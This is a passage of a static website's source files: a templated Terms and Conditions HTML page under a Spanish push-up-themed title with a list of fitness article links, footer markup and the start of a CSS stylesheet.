			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>




<file: terms.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Terms and Conditions</title>
<meta name="keywords" content="Terms and Conditions" />
<meta name="description" content="Terms and Conditions" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="gLIPZAYhpV51">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Tipos de flexiones desde el suelo.</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="SPRttI4ZBXfS">
			<h2 id="X7MxCtn">Welcome to Tipos de flexiones desde el suelo.</h2>
		</div>
		<p id="EFVQOJmecnuySXt"></p>
		<p id="OvWkcZhdZrCbeeJ"><ul><li><a href="index.html">10 tipos de flexiones que potenciarán tu pecho y brazos .</a><br> </li><li><a href="page1.html">19 Tipos De Flexiones Y Sus Beneficios - Quiero ser deportista</a><br> </li><li><a href="page2.html">Flexiones: cómo hacerlas de forma correcta | CuidatePlus</a><br> </li><li><a href="page3.html">Tipos de flexiones: ¿cómo se deben realizar adecuadamente .</a><br> </li><li><a href="page4.html">15 flexiones diferentes para trabajar todo el cuerpo sin .</a><br> </li><li><a href="page5.html">10 variantes de flexiones para principiantes - Entrenamiento</a><br> </li><li><a href="page6.html">Flexión de codos - Wikipedia, la enciclopedia libre</a><br> </li><li><a href="page7.html">Realiza flexiones en el suelo para reafirmar tu cuerpo - Mejor .</a><br> </li><li><a href="page8.html">Guía para principiantes (X): Flexiones de brazos en suelo</a><br> </li><li><a href="page9.html">10 tipos de flexiones para aumentar masa muscular</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="sXbzePJ6waNR">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="mckVSRPGv">Terms and Conditions</h2> 2021.06.26 11:41
				<center><img src="img/fb74b9e705ac0ec7853d9590cbdfed84.jpg" width="50%"   id="7Xwpcb7GDp"></center><br><br><h2>Terms and Conditions</h2>

<p>Welcome to Website!</p>

<p>These terms and conditions outline the rules and regulations for the use of Our Company's Website, located at Website.</p>

<p>By accessing this website we assume you accept these terms and conditions. Do not continue to use Website if you do not agree to take all of the terms and conditions stated on this page.</p>

<p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the Company’s terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the Client’s needs in respect of provision of the Company’s stated services, in accordance with and subject to, prevailing law of Netherlands. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>

<h3>Cookies</h3>

<p>We employ the use of cookies. By accessing Website, you agreed to use cookies in agreement with the Our Company's Privacy Policy. </p>

<p>Most interactive websites use cookies to let us retrieve the user’s details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>

<h3>License</h3>

<p>Unless otherwise stated, Our Company and/or its licensors own the intellectual property rights for all material on Website. All intellectual property rights are reserved. You may access this from Website for your own personal use subjected to restrictions set in these terms and conditions.</p>

<p>You must not:</p>
<ul>
    <li>Republish material from Website</li>
    <li>Sell, rent or sub-license material from Website</li>
    <li>Reproduce, duplicate or copy material from Website</li>
    <li>Redistribute content from Website</li>
</ul>

<p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. Our Company does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of Our Company,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, Our Company shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>

<p>Our Company reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>

<p>You warrant and represent that:</p>

<ul>
    <li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
    <li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
    <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
    <li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
</ul>

<p>You hereby grant Our Company a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>

<h3>Hyperlinking to our Content</h3>

<p>The following organizations may link to our Website without prior written approval:</p>

<ul>
    <li>Government agencies;</li>
    <li>Search engines;</li>
    <li>News organizations;</li>
    <li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
    <li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
</ul>

<p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking party’s site.</p>

<p>We may consider and approve other link requests from the following types of organizations:</p>

<ul>
    <li>commonly-known consumer and/or business information sources;</li>
    <li>dot.com community sites;</li>
    <li>associations or other groups representing charities;</li>
    <li>online directory distributors;</li>
    <li>internet portals;</li>
    <li>accounting, law and consulting firms; and</li>
    <li>educational institutions and trade associations.</li>
</ul>

<p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of Our Company; and (d) the link is in the context of general resource information.</p>

<p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking party’s site.</p>

<p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to Our Company. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

<p>Approved organizations may hyperlink to our Website as follows:</p>

<ul>
    <li>By use of our corporate name; or</li>
    <li>By use of the uniform resource locator being linked to; or</li>
    <li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking party’s site.</li>
</ul>

<p>No use of Our Company's logo or other artwork will be allowed for linking absent a trademark license agreement.</p>

<h3>iFrames</h3>

<p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>

<h3>Content Liability</h3>

<p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>

<h3>Your Privacy</h3>

<p>Please read Privacy Policy</p>

<h3>Reservation of Rights</h3>

<p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and it’s linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>

<h3>Removal of links from our website</h3>

<p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>

<p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>

<h3>Disclaimer</h3>

<p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>

<ul>
    <li>limit or exclude our or your liability for death or personal injury;</li>
    <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
    <li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
    <li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
</ul>

<p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>

<p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p>
<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/k-qU8nt_1gg" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/fde7acb1225c3cc0ce020da0c397aef0.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="Pcadn1QbzARcBMM">
			<li><a href="#" class="icon icon-legal" id="nAsYWK7ANWHwXBZ"></a></li>
			<li><a href="#" class="icon icon-random" id="HsMDi576"></a></li>
			<li><a href="#" class="icon icon-key" id="dyJrVwrxS"></a></li>
			<li><a href="#" class="icon icon-wrench" id="m75XDi6d4HP"></a></li>
			<li><a href="#" class="icon icon-cut" id="BSBpMvsbHR"></a></li>
			<li><a href="#" class="icon icon-filter" id="ZOeLFaS64vA"></a></li>
			<li><a href="#" class="icon icon-lock" id="hHBhAaxd2Y"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Tipos de flexiones desde el suelo.. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="DruuWjx5d3fG5">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>
<file: default.css>
html, body
	{
		height: 100%;
	}
	
	body
	{
		margin: 0px;
		padding: 0px;
		background: #c9ff36;
		font-family: 'Questrial', sans-serif;
		font-size: 12pt;
		color: rgba(0,0,0,.6);
	}
	
	
	h1, h2, h3
	{
		margin: 0;
		padding: 0;
		color: #404040;
	}
	
	p, ol, ul
	{
		margin-top: 0;
	}
	
	ol, ul
	{
		padding: 0;
		list-style: none;
	}
	
	p
	{
		line-height: 180%;
	}
	
	strong
	{
	}
	
	a
	{
		color: #16A085;
	}
	
	a:hover
	{
		text-decoration: none;
	}
	

	.container
	{
		margin: 0px auto;
		width: 1200px;
	}
	

/*********************************************************************************/
/* Form Style                                                                    */
/*********************************************************************************/

		form
		{
		}
		
			form label
			{
